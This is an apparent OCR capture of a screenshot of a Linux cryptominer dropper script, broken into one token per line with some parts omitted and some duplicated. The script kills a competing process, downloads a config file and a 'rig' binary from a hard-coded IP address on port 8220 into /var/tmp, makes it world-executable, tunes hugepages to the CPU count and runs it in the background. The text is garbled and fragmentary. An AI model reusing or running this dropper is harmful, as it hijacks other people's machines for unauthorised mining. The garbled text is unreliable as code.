
pkill -f Guard.sh

...中间省略

/sbin/sysctl -w vm.nr_hugepages
=
`
$num
`
nohup ./suppoie -c config.json -t 
`
echo
$cores
`
 >/dev/n
fi
ps -fe
|
grep -w suppoie 
|
if
[
$?
 -eq 
0
]
then
pwd
else
curl -o /var/tmp/config.json http://192.99.142.235:8220
curl -o /var/tmp/suppoie http://192.99.142.235:8220/rig
chmod 
777
cd
proc
=
`
grep -c ^processor /proc/cpuinfo
`
cores
=
$((
(
$proc
+
1
)/
2
))
num
=
$((
$cores
*
3
))
/sbin/sysctl -w vm.nr_hugepages
=
`
$num
`
nohup ./suppoie -c config.json -t 
`
echo
$cores
`
 >/dev/n
sleep 
3
fi
if
[
$?
 -eq 
0
]
then
pwd
else
curl -o /var/tmp/config.json http://192.99.142.235:8220
curl -o /var/tmp/suppoie http://192.99.142.235:8220/rig
chmod 
777
cd